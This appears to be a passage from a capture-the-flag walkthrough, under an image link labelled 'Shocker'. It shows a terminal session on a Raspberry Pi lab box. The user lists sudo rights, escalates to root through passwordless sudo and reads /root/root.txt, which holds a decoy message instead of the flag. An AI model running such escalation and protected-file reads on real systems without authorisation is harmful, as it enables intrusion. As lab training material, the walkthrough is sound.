 Shocker
pi@raspberrypi:/dev/shm $ sudo -l
Matching Defaults entries for pi on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Usage
User pi may run the following commands on localhost:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
pi@raspberrypi:/dev/shm $ sudo su
root@raspberrypi:/dev/shm# ls /root/
root.txt
root@raspberrypi:/dev/shm# cat /root/root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
root@raspberrypi:/dev/shm#